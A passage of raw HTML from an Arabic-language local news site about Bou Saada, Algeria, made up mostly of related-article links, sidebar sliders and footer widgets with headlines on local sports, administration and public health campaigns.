						<img width="300" height="160" src="https://www.bou-saada.info/wp-content/uploads/2026/01/44-300x160.jpg" class="attachment-tie-large size-tie-large wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.bou-saada.info/wp-content/uploads/2026/01/44-300x160.jpg 300w, https://www.bou-saada.info/wp-content/uploads/2026/01/44-620x330.jpg 620w" sizes="(max-width: 300px) 100vw, 300px" />											</a>
				</div><!-- post-thumbnail /-->
							
				<h3><a href="https://www.bou-saada.info/archives/33685" title="رابط ثابت لـ وزارة الرياضة: استبعاد الأعضاء الغير فاعلين من الجمعيات العامة" rel="bookmark">وزارة الرياضة: استبعاد الأعضاء الغير فاعلين من الجمعيات العامة</a></h3>
				<p class="post-meta"><span class="tie-date">2026-01-24</span></p>
			</div>
						<div class="related-item">
							
				<div class="post-thumbnail">
					<a href="https://www.bou-saada.info/archives/32733" title="رابط ثابت لـ ترقية 11 مقاطعة إدارية إلى ولايات" rel="bookmark">
						<img width="300" height="160" src="https://www.bou-saada.info/wp-content/uploads/2025/11/d_66adf5844806ebb593826c3cfbf08dfe-300x160.webp" class="attachment-tie-large size-tie-large wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.bou-saada.info/wp-content/uploads/2025/11/d_66adf5844806ebb593826c3cfbf08dfe-300x160.webp 300w, https://www.bou-saada.info/wp-content/uploads/2025/11/d_66adf5844806ebb593826c3cfbf08dfe-620x330.webp 620w" sizes="(max-width: 300px) 100vw, 300px" />											</a>
				</div><!-- post-thumbnail /-->
							
				<h3><a href="https://www.bou-saada.info/archives/32733" title="رابط ثابت لـ ترقية 11 مقاطعة إدارية إلى ولايات" rel="bookmark">ترقية 11 مقاطعة إدارية إلى ولايات</a></h3>
				<p class="post-meta"><span class="tie-date">2025-11-16</span></p>
			</div>
						<div class="related-item">
							
				<div class="post-thumbnail">
					<a href="https://www.bou-saada.info/archives/28132" title="رابط ثابت لـ مؤسسة الجزائرية للمياه بالمسيلة تقدم شكوى ضد مجهولين، بخصوص الاعتداء على قناة جلب المياه" rel="bookmark">
						<img width="238" height="160" src="https://www.bou-saada.info/wp-content/uploads/2018/09/فارس-290x195.jpg" class="attachment-tie-large size-tie-large wp-post-image" alt="" decoding="async" loading="lazy" />											</a>
				</div><!-- post-thumbnail /-->
							
				<h3><a href="https://www.bou-saada.info/archives/28132" title="رابط ثابت لـ مؤسسة الجزائرية للمياه بالمسيلة تقدم شكوى ضد مجهولين، بخصوص الاعتداء على قناة جلب المياه" rel="bookmark">مؤسسة الجزائرية للمياه بالمسيلة تقدم شكوى ضد مجهولين، بخصوص الاعتداء على قناة جلب المياه</a></h3>
				<p class="post-meta"><span class="tie-date">2024-06-17</span></p>
			</div>
						<div class="related-item">
							
				<div class="post-thumbnail">
					<a href="https://www.bou-saada.info/archives/27374" title="رابط ثابت لـ وزير الداخلية يشرف على تنصيب الوالي المنتدب لبوسعادة" rel="bookmark">
						<img width="300" height="160" src="https://www.bou-saada.info/wp-content/uploads/2024/01/bcfd6ac39ad7a9ba91fb5d5f0d816c1c_M-300x160.jpg" class="attachment-tie-large size-tie-large wp-post-image" alt="" decoding="async" loading="lazy" />											</a>
				</div><!-- post-thumbnail /-->
							
				<h3><a href="https://www.bou-saada.info/archives/27374" title="رابط ثابت لـ وزير الداخلية يشرف على تنصيب الوالي المنتدب لبوسعادة" rel="bookmark">وزير الداخلية يشرف على تنصيب الوالي المنتدب لبوسعادة</a></h3>
				<p class="post-meta"><span class="tie-date">2024-01-22</span></p>
			</div>
						<div class="related-item">
							
				<div class="post-thumbnail">
					<a href="https://www.bou-saada.info/archives/24924" title="رابط ثابت لـ تعاونية الحبوب والبقول الجافة باعت 16 ألف قنطار من الحبوب ومستعدون لتلبية طلبات جميع الفلاحين" rel="bookmark">
						<img width="300" height="160" src="https://www.bou-saada.info/wp-content/uploads/2022/12/318294205_445515157777883_5806297234389770860_n-300x160.jpg" class="attachment-tie-large size-tie-large wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.bou-saada.info/wp-content/uploads/2022/12/318294205_445515157777883_5806297234389770860_n-300x160.jpg 300w, https://www.bou-saada.info/wp-content/uploads/2022/12/318294205_445515157777883_5806297234389770860_n-620x330.jpg 620w" sizes="(max-width: 300px) 100vw, 300px" />											</a>
				</div><!-- post-thumbnail /-->
							
				<h3><a href="https://www.bou-saada.info/archives/24924" title="رابط ثابت لـ تعاونية الحبوب والبقول الجافة باعت 16 ألف قنطار من الحبوب ومستعدون لتلبية طلبات جميع الفلاحين" rel="bookmark">تعاونية الحبوب والبقول الجافة باعت 16 ألف قنطار من الحبوب ومستعدون لتلبية طلبات جميع الفلاحين</a></h3>
				<p class="post-meta"><span class="tie-date">2022-12-05</span></p>
			</div>
						<div class="clear"></div>
		</div>
	</section>
		

		
				<div id="comments">



	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">اضف رد <small><a rel="nofollow" id="cancel-comment-reply-link" href="/archives/1441#respond" style="display:none;">إلغاء الرد</a></small></h3><p class="must-log-in">يجب عليك <a href="https://www.bou-saada.info/wp-login.php?redirect_to=https%3A%2F%2Fwww.bou-saada.info%2Farchives%2F1441">تسجيل الدخول</a> لتتمكن من إضافة تعليق .</p>	</div><!-- #respond -->
	
</div><!-- #comments -->
	
	</div><!-- .content -->
<aside class="sidebar-narrow">
</aside>
</div> <!-- .content-wrap -->
<aside class="sidebar">
		<div class="flexslider" id="tie-slider-widget-4">
		<ul class="slides">
					<li>
						
				<a href="https://www.bou-saada.info/archives/33581">
				<img width="300" height="160" src="https://www.bou-saada.info/wp-content/uploads/2026/01/616184006_734109519770923_1139741366886271274_n-300x160.jpg" class="attachment-tie-large size-tie-large wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.bou-saada.info/wp-content/uploads/2026/01/616184006_734109519770923_1139741366886271274_n-300x160.jpg 300w, https://www.bou-saada.info/wp-content/uploads/2026/01/616184006_734109519770923_1139741366886271274_n-620x330.jpg 620w" sizes="(max-width: 300px) 100vw, 300px" />				</a>
							<div class="slider-caption">
					<h2><a href="https://www.bou-saada.info/archives/33581">بلدية بوسعادة تكرّم مدير موقع بوسعادة أنفو تزامنًا مع الذكرى السابعة عشرة لتأسيس الموقع</a></h2>
				</div>
			</li>
					<li>
						
				<a href="https://www.bou-saada.info/archives/33570">
				<img width="300" height="160" src="https://www.bou-saada.info/wp-content/uploads/2026/01/616667269_734065033108705_2787222536897856960_n-300x160.jpg" class="attachment-tie-large size-tie-large wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.bou-saada.info/wp-content/uploads/2026/01/616667269_734065033108705_2787222536897856960_n-300x160.jpg 300w, https://www.bou-saada.info/wp-content/uploads/2026/01/616667269_734065033108705_2787222536897856960_n-620x330.jpg 620w" sizes="(max-width: 300px) 100vw, 300px" />				</a>
							<div class="slider-caption">
					<h2><a href="https://www.bou-saada.info/archives/33570">اللقاء الاحتفالي بمناسبة مرور سبعة عشر عامًا من العطاء الإعلامي لموقع بوسعادة أنفو</a></h2>
				</div>
			</li>
					<li>
						
				<a href="https://www.bou-saada.info/archives/33434">
				<img width="300" height="160" src="https://www.bou-saada.info/wp-content/uploads/2026/01/612434515_25565152636480294_4220565804349595731_n-300x160.jpg" class="attachment-tie-large size-tie-large wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.bou-saada.info/wp-content/uploads/2026/01/612434515_25565152636480294_4220565804349595731_n-300x160.jpg 300w, https://www.bou-saada.info/wp-content/uploads/2026/01/612434515_25565152636480294_4220565804349595731_n-620x330.jpg 620w" sizes="(max-width: 300px) 100vw, 300px" />				</a>
							<div class="slider-caption">
					<h2><a href="https://www.bou-saada.info/archives/33434">احتفالية إحياء رأس السنة الأمازيغية 2976 بالمقاطعة الإدارية بوسعادة</a></h2>
				</div>
			</li>
					<li>
						
				<a href="https://www.bou-saada.info/archives/33405">
				<img width="300" height="160" src="https://www.bou-saada.info/wp-content/uploads/2026/01/605510030_1478114230987047_3609846949273491180_n-300x160.jpg" class="attachment-tie-large size-tie-large wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.bou-saada.info/wp-content/uploads/2026/01/605510030_1478114230987047_3609846949273491180_n-300x160.jpg 300w, https://www.bou-saada.info/wp-content/uploads/2026/01/605510030_1478114230987047_3609846949273491180_n-620x330.jpg 620w" sizes="(max-width: 300px) 100vw, 300px" />				</a>
							<div class="slider-caption">
					<h2><a href="https://www.bou-saada.info/archives/33405">بوسعادة تحتفل بتأهل المنتخب الوطني الجزائري إلى ربع نهائي كأس إفريقيا</a></h2>
				</div>
			</li>
					<li>
						
				<a href="https://www.bou-saada.info/archives/33330">
				<img width="300" height="160" src="https://www.bou-saada.info/wp-content/uploads/2025/12/514423271_10048200698603147_8933690577945297777_n-300x160.jpg" class="attachment-tie-large size-tie-large wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.bou-saada.info/wp-content/uploads/2025/12/514423271_10048200698603147_8933690577945297777_n-300x160.jpg 300w, https://www.bou-saada.info/wp-content/uploads/2025/12/514423271_10048200698603147_8933690577945297777_n-620x330.jpg 620w" sizes="(max-width: 300px) 100vw, 300px" />				</a>
							<div class="slider-caption">
					<h2><a href="https://www.bou-saada.info/archives/33330">اهم اخبار ونشاطات سنة 2025 الحافلة بمحطات هامة &#8230; بوسعادة انفو</a></h2>
				</div>
			</li>
					<li>
						
				<a href="https://www.bou-saada.info/archives/33322">
				<img width="300" height="160" src="https://www.bou-saada.info/wp-content/uploads/2025/12/607964466_721262141055661_409203675535960473_n-300x160.jpg" class="attachment-tie-large size-tie-large wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.bou-saada.info/wp-content/uploads/2025/12/607964466_721262141055661_409203675535960473_n-300x160.jpg 300w, https://www.bou-saada.info/wp-content/uploads/2025/12/607964466_721262141055661_409203675535960473_n-620x330.jpg 620w" sizes="(max-width: 300px) 100vw, 300px" />				</a>
							<div class="slider-caption">
					<h2><a href="https://www.bou-saada.info/archives/33322">بوسعادة | فتح خط نقل حضري جديد</a></h2>
				</div>
			</li>
					<li>
						
				<a href="https://www.bou-saada.info/archives/33211">
				<img width="300" height="160" src="https://www.bou-saada.info/wp-content/uploads/2025/12/604612070_1195688465995407_2403588476555189493_n-2-300x160.jpg" class="attachment-tie-large size-tie-large wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.bou-saada.info/wp-content/uploads/2025/12/604612070_1195688465995407_2403588476555189493_n-2-300x160.jpg 300w, https://www.bou-saada.info/wp-content/uploads/2025/12/604612070_1195688465995407_2403588476555189493_n-2-620x330.jpg 620w" sizes="(max-width: 300px) 100vw, 300px" />				</a>
							<div class="slider-caption">
					<h2><a href="https://www.bou-saada.info/archives/33211">زوار وسياح يغزون بوسعادة بمناسبة رأس السنة الميلادية</a></h2>
				</div>
			</li>
					<li>
						
				<a href="https://www.bou-saada.info/archives/33150">
				<img width="300" height="160" src="https://www.bou-saada.info/wp-content/uploads/2025/12/604842468_714889241692951_6540693183364800325_n-300x160.jpg" class="attachment-tie-large size-tie-large wp-post-image" alt="" decoding="async" loading="lazy" />				</a>
							<div class="slider-caption">
					<h2><a href="https://www.bou-saada.info/archives/33150">بوسعادة | سكن عمومي إيجاري</a></h2>
				</div>
			</li>
					<li>
						
				<a href="https://www.bou-saada.info/archives/33102">
				<img width="300" height="160" src="https://www.bou-saada.info/wp-content/uploads/2025/12/601807276_713412875173921_150544227787731290_n-300x160.jpg" class="attachment-tie-large size-tie-large wp-post-image" alt="" decoding="async" loading="lazy" />				</a>
							<div class="slider-caption">
					<h2><a href="https://www.bou-saada.info/archives/33102">حملة نظافة كبرى بحي الباطن ببوسعادة بمشاركة السلطات المحلية وفعاليات المجتمع المدني</a></h2>
				</div>
			</li>
					<li>
						
				<a href="https://www.bou-saada.info/archives/32999">
				<img width="300" height="160" src="https://www.bou-saada.info/wp-content/uploads/2025/12/597130328_705937302588145_6099102311071655244_n-300x160.jpg" class="attachment-tie-large size-tie-large wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.bou-saada.info/wp-content/uploads/2025/12/597130328_705937302588145_6099102311071655244_n-300x160.jpg 300w, https://www.bou-saada.info/wp-content/uploads/2025/12/597130328_705937302588145_6099102311071655244_n-620x330.jpg 620w" sizes="(max-width: 300px) 100vw, 300px" />				</a>
							<div class="slider-caption">
					<h2><a href="https://www.bou-saada.info/archives/32999">إحياء اليوم العالمي لذوي الاحتياجات الخاصة ببوسعادة في أجواء تضامن ووفاء للذاكرة الوطنية</a></h2>
				</div>
			</li>
					<li>
						
				<a href="https://www.bou-saada.info/archives/32989">
				<img width="300" height="160" src="https://www.bou-saada.info/wp-content/uploads/2025/12/595452398_703149572866918_2347828446505898234_n-1-300x160.jpg" class="attachment-tie-large size-tie-large wp-post-image" alt="" decoding="async" loading="lazy" />				</a>
							<div class="slider-caption">
					<h2><a href="https://www.bou-saada.info/archives/32989">انطلاقة مشاريع شبابية جديدة ببوسعادة في إطار برنامج وزارة الشباب 2025</a></h2>
				</div>
			</li>
					<li>
						
				<a href="https://www.bou-saada.info/archives/32962">
				<img width="300" height="160" src="https://www.bou-saada.info/wp-content/uploads/2025/12/594450616_1478158130977629_1538049987451715396_n-300x160.jpg" class="attachment-tie-large size-tie-large wp-post-image" alt="" decoding="async" loading="lazy" />				</a>
							<div class="slider-caption">
					<h2><a href="https://www.bou-saada.info/archives/32962">برج الساعة… معلم تاريخي يواجه الفناء ببوسعادة</a></h2>
				</div>
			</li>
				</ul>
	</div>
			<script>
	jQuery(document).ready(function() {
	  jQuery('#tie-slider-widget-4').flexslider({
		animation: "fade",
		slideshowSpeed: 7000,
		animationSpeed: 600,
		randomize: false,
		pauseOnHover: true,
		prevText: "",
		nextText: "",
		controlNav: false
	  });
	});
	</script>
	<div id="categort-posts-widget-13" class="widget categort-posts"><div class="widget-top"><h4> 		</h4><div class="stripe-line"></div></div>
						<div class="widget-container">				<ul>
					<li>
				
		<div class="post-thumbnail">
			<a href="https://www.bou-saada.info/archives/33657" title="رابط ثابت لـ تعادل بطعم الخسارة لأمل بوسعادة أمام مولودية بريكة بسبب قرارات تحكيمية مثيرة للجدل" rel="bookmark"><img width="70" height="70" src="https://www.bou-saada.info/wp-content/uploads/2026/01/52c357b7-e724-41f4-a6c9-f2f8455f4b3a-70x70.jpg" class="attachment-tie-small size-tie-small wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.bou-saada.info/wp-content/uploads/2026/01/52c357b7-e724-41f4-a6c9-f2f8455f4b3a-70x70.jpg 70w, https://www.bou-saada.info/wp-content/uploads/2026/01/52c357b7-e724-41f4-a6c9-f2f8455f4b3a-150x150.jpg 150w" sizes="(max-width: 70px) 100vw, 70px" /></a>
		</div><!-- post-thumbnail /-->
		<h3><a href="https://www.bou-saada.info/archives/33657">تعادل بطعم الخسارة لأمل بوسعادة أمام مولودية بريكة بسبب قرارات تحكيمية مثيرة للجدل</a></h3>
	 <span class="date"><span class="tie-date">2026-01-23</span></span>
</li>
<li>
				
		<div class="post-thumbnail">
			<a href="https://www.bou-saada.info/archives/33603" title="رابط ثابت لـ الجولة 16 من بطولة مابين الرابطات وسط شرق ..  اتحاد برهوم 2 – 1 أمل بوسعادة" rel="bookmark"><img width="70" height="70" src="https://www.bou-saada.info/wp-content/uploads/2026/01/616065015_1375306987942620_1792063638427721835_n-70x70.jpg" class="attachment-tie-small size-tie-small wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.bou-saada.info/wp-content/uploads/2026/01/616065015_1375306987942620_1792063638427721835_n-70x70.jpg 70w, https://www.bou-saada.info/wp-content/uploads/2026/01/616065015_1375306987942620_1792063638427721835_n-150x150.jpg 150w" sizes="(max-width: 70px) 100vw, 70px" /></a>
		</div><!-- post-thumbnail /-->
		<h3><a href="https://www.bou-saada.info/archives/33603">الجولة 16 من بطولة مابين الرابطات وسط شرق ..  اتحاد برهوم 2 – 1 أمل بوسعادة</a></h3>
	 <span class="date"><span class="tie-date">2026-01-18</span></span>
</li>
<li>
				
		<div class="post-thumbnail">
			<a href="https://www.bou-saada.info/archives/33365" title="رابط ثابت لـ مولودية العلمة تهزم أمل بوسعادة بقرار تحكيمي مثير" rel="bookmark"><img width="70" height="70" src="https://www.bou-saada.info/wp-content/uploads/2026/01/611187679_723151334200075_3500542179096183607_n-70x70.jpg" class="attachment-tie-small size-tie-small wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.bou-saada.info/wp-content/uploads/2026/01/611187679_723151334200075_3500542179096183607_n-70x70.jpg 70w, https://www.bou-saada.info/wp-content/uploads/2026/01/611187679_723151334200075_3500542179096183607_n-150x150.jpg 150w" sizes="(max-width: 70px) 100vw, 70px" /></a>
		</div><!-- post-thumbnail /-->
		<h3><a href="https://www.bou-saada.info/archives/33365">مولودية العلمة تهزم أمل بوسعادة بقرار تحكيمي مثير</a></h3>
	 <span class="date"><span class="tie-date">2026-01-02</span></span>
</li>
	
				</ul>
		<div class="clear"></div>
	</div></div><!-- .widget /--><div id="categort-posts-widget-14" class="widget categort-posts"><div class="widget-top"><h4> 		</h4><div class="stripe-line"></div></div>
						<div class="widget-container">				<ul>
					<li>
				
		<div class="post-thumbnail">
			<a href="https://www.bou-saada.info/archives/33598" title="رابط ثابت لـ قافلة تضامنية وطنية لجمعية الإرشاد والإصلاح بدائرة عين الملح" rel="bookmark"><img width="70" height="70" src="https://www.bou-saada.info/wp-content/uploads/2026/01/618280485_734612409720634_5413851909639655858_n-70x70.jpg" class="attachment-tie-small size-tie-small wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.bou-saada.info/wp-content/uploads/2026/01/618280485_734612409720634_5413851909639655858_n-70x70.jpg 70w, https://www.bou-saada.info/wp-content/uploads/2026/01/618280485_734612409720634_5413851909639655858_n-150x150.jpg 150w" sizes="(max-width: 70px) 100vw, 70px" /></a>
		</div><!-- post-thumbnail /-->
		<h3><a href="https://www.bou-saada.info/archives/33598">قافلة تضامنية وطنية لجمعية الإرشاد والإصلاح بدائرة عين الملح</a></h3>
	 <span class="date"><span class="tie-date">2026-01-18</span></span>
</li>
<li>
				
		<div class="post-thumbnail">
			<a href="https://www.bou-saada.info/archives/33217" title="رابط ثابت لـ جمعية البركة ببوسعادة تفتح مكتبها البلدي الجديد وتستعرض مشاريعها المنجزة" rel="bookmark"><img width="70" height="70" src="https://www.bou-saada.info/wp-content/uploads/2025/12/605731933_716695828178959_6797622360207237515_n-1-70x70.jpg" class="attachment-tie-small size-tie-small wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.bou-saada.info/wp-content/uploads/2025/12/605731933_716695828178959_6797622360207237515_n-1-70x70.jpg 70w, https://www.bou-saada.info/wp-content/uploads/2025/12/605731933_716695828178959_6797622360207237515_n-1-150x150.jpg 150w" sizes="(max-width: 70px) 100vw, 70px" /></a>
		</div><!-- post-thumbnail /-->
		<h3><a href="https://www.bou-saada.info/archives/33217">جمعية البركة ببوسعادة تفتح مكتبها البلدي الجديد وتستعرض مشاريعها المنجزة</a></h3>
	 <span class="date"><span class="tie-date">2025-12-26</span></span>
</li>
<li>
				
		<div class="post-thumbnail">
			<a href="https://www.bou-saada.info/archives/33174" title="رابط ثابت لـ عين الملح   حملة شتاء دافئ تواصل جمعية الإرشاد والإصلاح" rel="bookmark"><img width="70" height="70" src="https://www.bou-saada.info/wp-content/uploads/2025/12/605402850_25289878510675451_5675298605141114359_n-1-70x70.jpg" class="attachment-tie-small size-tie-small wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.bou-saada.info/wp-content/uploads/2025/12/605402850_25289878510675451_5675298605141114359_n-1-70x70.jpg 70w, https://www.bou-saada.info/wp-content/uploads/2025/12/605402850_25289878510675451_5675298605141114359_n-1-150x150.jpg 150w" sizes="(max-width: 70px) 100vw, 70px" /></a>
		</div><!-- post-thumbnail /-->
		<h3><a href="https://www.bou-saada.info/archives/33174">عين الملح   حملة شتاء دافئ تواصل جمعية الإرشاد والإصلاح</a></h3>
	 <span class="date"><span class="tie-date">2025-12-23</span></span>
</li>
	
				</ul>
		<div class="clear"></div>
	</div></div><!-- .widget /--></aside>
<div class="clear"></div>		<div class="clear"></div>
	</div><!-- .container /-->
	
		</div><!-- .container -->

	<footer class="fade-in animated4">
	<div id="footer-widget-area" class="footer-4c container">

			<div id="footer-first" class="footer-widgets-box">
			<div id="nav_menu-7" class="footer-widget widget_nav_menu"><div class="footer-widget-top"><h4>المواقع الصديقة</h4></div>
						<div class="footer-widget-container"><div class="menu-%d8%a7%d9%84%d8%b9%d9%84%d9%88%d9%8a%d8%a9-container"><ul id="menu-%d8%a7%d9%84%d8%b9%d9%84%d9%88%d9%8a%d8%a9" class="menu"><li id="menu-item-655" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-655"><a href="http://www.elchabaka.net">موقع الشبكة نت</a></li>
<li id="menu-item-21385" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21385"><a href="https://scout.elchabaka.net/">الشبكة الكشفية</a></li>
<li id="menu-item-30562" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30562"><a href="https://wiki.bou-saada.info/">الموسوعة الرقمية بوسعادة انفو</a></li>
<li id="menu-item-813" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-813"><a href="http://abs.bou-saada.info/">موقع امل بوسعادة</a></li>
<li id="menu-item-665" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-665"><a title="موقع بوسعادة أنفو القديم" href="https://www.facebook.com/bousaada.info/">موقع بوسعادة أنفو facebook</a></li>
<li id="menu-item-814" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-814"><a href="https://www.facebook.com/sitebousaada">ضفحتنا على الفيس بوك</a></li>
<li id="menu-item-21459" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21459"><a href="http://benguettaf.elchabaka.net/">دليل مواقعنا</a></li>
<li id="menu-item-25479" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25479"><a title="Bou Saâda Info" href="http://fr.bou-saada.info/">Bou Saâda Info</a></li>
<li id="menu-item-25751" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25751"><a href="https://www.bou-saada.info/archives/25735">من نحن</a></li>
<li id="menu-item-30198" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30198"><a href="http://fr.bou-saada.info/">Bou Saâda Info</a></li>
</ul></div></div></div><!-- .widget /--><div id="gtranslate-3" class="footer-widget widget_gtranslate"><div class="footer-widget-top"><h4>ترجمة الموقع</h4></div>
						<div class="footer-widget-container"><div class="gtranslate_wrapper" id="gt-wrapper-63620783"></div></div></div><!-- .widget /--><div id="media_image-9" class="footer-widget widget_media_image"><div class="footer-widget-top"><h4> </h4></div>
						<div class="footer-widget-container"><a href="https://4.elchabaka.net/"><img width="300" height="177" src="https://www.bou-saada.info/wp-content/uploads/2023/01/faf-300x177.jpg" class="image wp-image-25345  attachment-medium size-medium" alt="" decoding="async" loading="lazy" style="max-width: 100%; height: auto;" srcset="https://www.bou-saada.info/wp-content/uploads/2023/01/faf-300x177.jpg 300w, https://www.bou-saada.info/wp-content/uploads/2023/01/faf.jpg 350w" sizes="(max-width: 300px) 100vw, 300px" /></a></div></div><!-- .widget /-->		</div>
	
			<div id="footer-second" class="footer-widgets-box">
			<div id="categort-posts-widget-18" class="footer-widget categort-posts"><div class="footer-widget-top"><h4>أخبار وطنية		</h4></div>
						<div class="footer-widget-container">				<ul>
					<li>
				
		<div class="post-thumbnail">
			<a href="https://www.bou-saada.info/archives/33700" title="رابط ثابت لـ انطلاق المرحلة الثالثة والأخيرة من الحملة الوطنية للتلقيح ضد شلل الأطفال هذا الأحد" rel="bookmark"><img width="70" height="70" src="https://www.bou-saada.info/wp-content/uploads/2026/01/ss-70x70.webp" class="attachment-tie-small size-tie-small wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.bou-saada.info/wp-content/uploads/2026/01/ss-70x70.webp 70w, https://www.bou-saada.info/wp-content/uploads/2026/01/ss-150x150.webp 150w" sizes="(max-width: 70px) 100vw, 70px" /></a>
		</div><!-- post-thumbnail /-->
		<h3><a href="https://www.bou-saada.info/archives/33700">انطلاق المرحلة الثالثة والأخيرة من الحملة الوطنية للتلقيح ضد شلل الأطفال هذا الأحد</a></h3>
	 <span class="date"><span class="tie-date">2026-01-24</span></span>
</li>
<li>
				
		<div class="post-thumbnail">
			<a href="https://www.bou-saada.info/archives/33691" title="رابط ثابت لـ مدير ديوان رئاسة الجمهورية يقدم عرضا يتضمن 10 اقتراحات في التعديل التقني للدستور" rel="bookmark"><img width="70" height="70" src="https://www.bou-saada.info/wp-content/uploads/2026/01/617362169_25556763700653596_7434105073357715889_n-70x70.jpg" class="attachment-tie-small size-tie-small wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.bou-saada.info/wp-content/uploads/2026/01/617362169_25556763700653596_7434105073357715889_n-70x70.jpg 70w, https://www.bou-saada.info/wp-content/uploads/2026/01/617362169_25556763700653596_7434105073357715889_n-150x150.jpg 150w" sizes="(max-width: 70px) 100vw, 70px" /></a>
		</div><!-- post-thumbnail /-->
		<h3><a href="https://www.bou-saada.info/archives/33691">مدير ديوان رئاسة الجمهورية يقدم عرضا يتضمن 10 اقتراحات في التعديل التقني للدستور</a></h3>
	 <span class="date"><span class="tie-date">2026-01-24</span></span>
</li>
<li>
				
		<div class="post-thumbnail">
			<a href="https://www.bou-saada.info/archives/33669" title="رابط ثابت لـ انطلاق فعاليات أيام الفيلم الجزائري الإيطالي هذا اليوم بالعاصمة" rel="bookmark"><img width="70" height="70" src="https://www.bou-saada.info/wp-content/uploads/2026/01/whatsapp_image_2026-01-23_at_17.22.25-70x70.webp" class="attachment-tie-small size-tie-small wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.bou-saada.info/wp-content/uploads/2026/01/whatsapp_image_2026-01-23_at_17.22.25-70x70.webp 70w, https://www.bou-saada.info/wp-content/uploads/2026/01/whatsapp_image_2026-01-23_at_17.22.25-150x150.webp 150w" sizes="(max-width: 70px) 100vw, 70px" /></a>
		</div><!-- post-thumbnail /-->
		<h3><a href="https://www.bou-saada.info/archives/33669">انطلاق فعاليات أيام الفيلم الجزائري الإيطالي هذا اليوم بالعاصمة</a></h3>
	 <span class="date"><span class="tie-date">2026-01-24</span></span>
</li>
<li>
				
		<div class="post-thumbnail">
			<a href="https://www.bou-saada.info/archives/33652" title="رابط ثابت لـ وكالة الأنباء الجزائرية : عندما يسقط الإعلام العمومي الفرنسي إلى الحضيض" rel="bookmark"><img width="70" height="70" src="https://www.bou-saada.info/wp-content/uploads/2026/01/619405806_738098356038706_4586144917810391340_n-70x70.jpg" class="attachment-tie-small size-tie-small wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.bou-saada.info/wp-content/uploads/2026/01/619405806_738098356038706_4586144917810391340_n-70x70.jpg 70w, https://www.bou-saada.info/wp-content/uploads/2026/01/619405806_738098356038706_4586144917810391340_n-150x150.jpg 150w" sizes="(max-width: 70px) 100vw, 70px" /></a>
		</div><!-- post-thumbnail /-->
		<h3><a href="https://www.bou-saada.info/archives/33652">وكالة الأنباء الجزائرية : عندما يسقط الإعلام العمومي الفرنسي إلى الحضيض</a></h3>
	 <span class="date"><span class="tie-date">2026-01-23</span></span>
</li>
<li>
				
		<div class="post-thumbnail">
			<a href="https://www.bou-saada.info/archives/33623" title="رابط ثابت لـ اجتماع الحكومة اليوم المتضمن شروط وكيفيات ممارسة الإنتاج السمعي البصري" rel="bookmark"><img width="70" height="70" src="https://www.bou-saada.info/wp-content/uploads/2026/01/615413243_1359881162848597_5484395262199870682_n-1-70x70.jpg" class="attachment-tie-small size-tie-small wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.bou-saada.info/wp-content/uploads/2026/01/615413243_1359881162848597_5484395262199870682_n-1-70x70.jpg 70w, https://www.bou-saada.info/wp-content/uploads/2026/01/615413243_1359881162848597_5484395262199870682_n-1-150x150.jpg 150w" sizes="(max-width: 70px) 100vw, 70px" /></a>
		</div><!-- post-thumbnail /-->
		<h3><a href="https://www.bou-saada.info/archives/33623">اجتماع الحكومة اليوم المتضمن شروط وكيفيات ممارسة الإنتاج السمعي البصري</a></h3>
	 <span class="date"><span class="tie-date">2026-01-21</span></span>
</li>
<li>
				
		<div class="post-thumbnail">
			<a href="https://www.bou-saada.info/archives/33617" title="رابط ثابت لـ ترقية المقاطعات الادارية الى ولايات" rel="bookmark"><img width="70" height="70" src="https://www.bou-saada.info/wp-content/uploads/2026/01/615413243_1359881162848597_5484395262199870682_n-70x70.jpg" class="attachment-tie-small size-tie-small wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.bou-saada.info/wp-content/uploads/2026/01/615413243_1359881162848597_5484395262199870682_n-70x70.jpg 70w, https://www.bou-saada.info/wp-content/uploads/2026/01/615413243_1359881162848597_5484395262199870682_n-150x150.jpg 150w" sizes="(max-width: 70px) 100vw, 70px" /></a>
		</div><!-- post-thumbnail /-->
		<h3><a href="https://www.bou-saada.info/archives/33617">ترقية المقاطعات الادارية الى ولايات</a></h3>
	 <span class="date"><span class="tie-date">2026-01-19</span></span>
</li>
	
				</ul>
		<div class="clear"></div>
	</div></div><!-- .widget /-->		</div><!-- #second .widget-area -->
	

			<div id="footer-third" class="footer-widgets-box">
			<div id="categort-posts-widget-17" class="footer-widget categort-posts"><div class="footer-widget-top"><h4>اخبار بوسعادة		</h4></div>
						<div class="footer-widget-container">				<ul>
					<li>
				
		<div class="post-thumbnail">
